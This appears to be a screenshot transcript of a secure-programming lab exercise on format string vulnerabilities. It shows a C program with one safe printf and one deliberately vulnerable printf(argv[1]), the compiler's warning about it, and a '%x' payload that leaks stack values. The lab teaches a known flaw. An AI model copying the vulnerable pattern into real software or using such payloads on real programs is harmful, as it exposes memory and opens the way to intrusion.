 Run Debug Stop Share Save { } Beautify
main.c
1 /******************************************************************************
2
3 Secure Programming
4 Experiment 1
5 Format string attack and vulnerabilities
6
7 *******************************************************************************/
8
9 #include <stdio.h>
10 void main(int argc, char **argv)
11 {
12 // This line is safe
13 printf("%s\n", argv[1]);
14
15 // This line is vulnerable
16 printf(argv[1]);
17 }
18
input
main.c:16:2: warning: format not a string literal and no format arguments [-Wformat-security]
printf(argv[1]);
^~~~~~
Security Warning by the online compiler
%x%x%x%x%x%x
2905d00028e379e028b623c0ffffffff081fa1238
Format String Ouput of the format string attack using %x
payload
...Program finished with exit code 0
Press ENTER to exit console.